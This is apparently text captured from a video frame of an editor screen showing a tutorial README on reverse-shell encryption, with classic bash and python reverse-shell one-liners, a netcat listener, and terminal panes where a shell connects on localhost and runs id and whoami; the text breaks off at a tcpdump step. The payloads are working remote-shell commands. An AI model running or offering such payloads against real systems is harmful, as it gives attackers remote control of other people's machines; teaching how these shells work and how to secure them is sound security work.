 1
LIFE 87% | CPU 8.79% | MEM 3.4G/62.1G (5%) | DSK 395G | TMP 52.5°C | 2025-11-02 16:42:25 R
Reverse Shell Encryption
hexdump
* Classical Reverse Shell
A classical payload for a reverse shell using ~bash~ is
#+begin_src sh
bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
#+end_src
Another one using ~python~ is
#+begin_src sh
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4321));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#+end_src
To use those payloads we first need to setup a simple TCP listener
on the attacker server.
#+begin_src sh
nc -lvnp 4321
#+end_src
Problem with this kind of is that the data sent to the TCP socket is
completely not encrypted. We can sniff the traffic with ~tcpdump~
#+begin_src sh...
README.org<revshell-encryption> 7:49 1% LF UTF-8 Org (+3)
[leo@work revshell-encryption]$ nc -lvnp 4321
Connection from 127.0.0.1:47694
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$ whoami
whoami
leo
[leo@work revshell-encryption]$
*vterminal<1>* 9:32 All LF UTF-8 VTerm
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
*vterminal<2>* 2:0 All